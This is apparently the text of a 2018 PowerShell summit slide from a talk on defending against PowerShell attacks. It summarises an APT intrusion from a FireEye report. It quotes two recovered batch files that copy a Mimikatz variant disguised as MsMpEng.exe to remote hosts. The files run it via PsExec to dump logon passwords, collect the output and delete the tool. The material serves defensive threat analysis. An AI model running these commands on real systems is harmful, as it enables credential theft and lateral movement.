 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
WHAT DOES APT LOOK LIKE? (REVISITED)
1. Copied a modified variant
of Mimikatz to the remote
system.
2. Executed Microsoft's
Sysinternal's PsExec utility
to deploy and execute
a Windows batch file
containing commands
to execute the Mimikatz
variant on each target
system.
3. Copied the contents of
the Mimikatz output to a
local file, named after the
remote system.
4. Deleted the modified
variant of Mimikatz from
the remote system.
Figure 4. Contents of recovered batch files.
Contents of "run.bat"
copy MsMpEng.exe \\%1\C$\windows\temp\MsMpEng.exe
PsExec.exe \\%1 -s -c m.bat -accepteula
move \\%1\C$\Windows\temp\temp.dat %1.txt
del \\%1\C$\windows\temp\MsMpEng.exe
Contents of "m.bat"
C:\windows\MsMpEng.exe privilege::debug sekurlsa::logonPasswords exit > C:\windows\temp\temp.dat
https://www.fireeye.com/current-threats/annual-threat-report/mtrends.html
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice